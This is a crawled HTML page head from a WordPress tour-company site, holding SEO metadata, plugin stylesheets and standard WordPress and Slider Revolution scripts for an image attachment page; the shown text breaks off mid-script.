

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://achioteroads.com/?attachment_id=2110
body_size: 18023
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="latin america, closer">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Guide-Staff-Leader-Achiote-Roads - Achiote Roads</title>
	<link rel="canonical" href="https://achioteroads.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Guide-Staff-Leader-Achiote-Roads - Achiote Roads" />
	<meta property="og:description" content="Guide-Staff-Leader-Achiote-Roads" />
	<meta property="og:url" content="https://achioteroads.com/" />
	<meta property="og:site_name" content="Achiote Roads" />
	<meta property="article:modified_time" content="2016-03-01T21:53:41+00:00" />
	<meta property="og:image" content="https://achioteroads.com" />
	<meta property="og:image:width" content="417" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://achioteroads.com/","url":"https://achioteroads.com/","name":"Guide-Staff-Leader-Achiote-Roads - Achiote Roads","isPartOf":{"@id":"https://www.achioteroads.com/#website"},"primaryImageOfPage":{"@id":"https://achioteroads.com/#primaryimage"},"image":{"@id":"https://achioteroads.com/#primaryimage"},"thumbnailUrl":"https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads.png","datePublished":"2016-03-01T21:53:20+00:00","dateModified":"2016-03-01T21:53:41+00:00","breadcrumb":{"@id":"https://achioteroads.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://achioteroads.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://achioteroads.com/#primaryimage","url":"https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads.png","contentUrl":"https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads.png","width":417,"height":417,"caption":"Guide-Staff-Leader-Achiote-Roads"},{"@type":"BreadcrumbList","@id":"https://achioteroads.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.achioteroads.com/"},{"@type":"ListItem","position":2,"name":"Discover Costa Rica","item":"https://achioteroads.com/product/central-america-discover-costa-rica/"},{"@type":"ListItem","position":3,"name":"Guide-Staff-Leader-Achiote-Roads"}]},{"@type":"WebSite","@id":"https://www.achioteroads.com/#website","url":"https://www.achioteroads.com/","name":"Achiote Roads","description":"latin america, closer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.achioteroads.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Achiote Roads &raquo; Feed" href="https://achioteroads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Achiote Roads &raquo; Comments Feed" href="https://achioteroads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Achiote Roads &raquo; Guide-Staff-Leader-Achiote-Roads Comments Feed" href="https://achioteroads.com/?attachment_id=2110/feed/" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.2.2";var $TS_VCSC_CurrentComposerRelease = "6.13.0";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "css";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_HomeURL = "https://achioteroads.com";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/achioteroads.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://achioteroads.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://achioteroads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://achioteroads.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-addons-css' href='https://achioteroads.com/wp-content/themes/adventure-tours/assets/csslib/theme-addons.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://achioteroads.com/wp-content/uploads/adventure-tours-assets/main-custom.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A400normal%2C700normal%7CKaushan+Script%3A400normal&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-995323cd01cf4ab0165007f06eb0458c-css' href='https://achioteroads.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=6.7.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://achioteroads.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" async id="revmin-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/achioteroads.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://achioteroads.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://achioteroads.com/wp-json/wp/v2/media/2110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://achioteroads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://achioteroads.com/?p=2110' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://achioteroads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fachioteroads.com%2F%3Fattachment_id%3D2110" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://achioteroads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fachioteroads.com%2F%3Fattachment_id%3D2110&#038;format=xml" />
<style type="text/css">.header{
background:#990000;
}
.footer{
background:#951f1f;
color:#fff;
}
.footer__bottom{
background:#951f1f;
}
.footer__arrow-top{
background:#951f1f;
}


.breadcrumbs{
    display:none;
}

.header-section__title{
    font-size: 4.8em !important;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.7) !important;
}



.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{
    background: #990000;
}
/* search form */
#formsearch-home{

}
#labelsearch-home{
    display: block;
    font-size: 40px !important;
    font-weight: bold !important;
    left: 10px;
    opacity: 1;
    position: absolute;
    text-shadow: 3px 3px rgba(0, 0, 0, 0.6);
    top: -50px;
    width: 100px;
}

#inputsearch-home{
    color:#000;
    padding-top:0;
}
#searchbtn-home{
    background: red none repeat scroll 0 0;
    border-color: red;
    border-radius: 10px;
    border-width: 1px;
    box-shadow: 0 4px #990000;
    font-size: 20px;
    font-weight: 400;
    height: 50px;
    letter-spacing: 2px;
    line-height: 22px;
    margin: 0;
    opacity: 1;
    padding: 0 6px;
    right: -120px;
    top: 50%;
    transition: none 0s ease 0s ;
    width: 110px;
}


.main-nav-top a{
	color:#951f1f;
}
/* footer */
.footer-nav {
    text-align: left;
}
.menu-bottom{
    list-style: none;
}
.menu-bottom li{
    display: inline-block;
    margin:0 40px;
}
.menu-bottom li a{
    color:#361212;
}
.footer__copyright{
text-align: right;
}
.footer__widgets-areas,.footer__widgets-areas a{
    color:#361212;
}
.footer .widget__title {
    color: #361212;
    font-size: 1.2em;
    opacity: 0.9;
}
.footer .widget a {
    border-bottom: 1px dashed transparent;
    color: #361212;
    opacity: 0.9;
}
/*
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li{

}
*/
div.no-padding-1{
    margin-bottom: 0 !important;
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://achioteroads.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://achioteroads.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
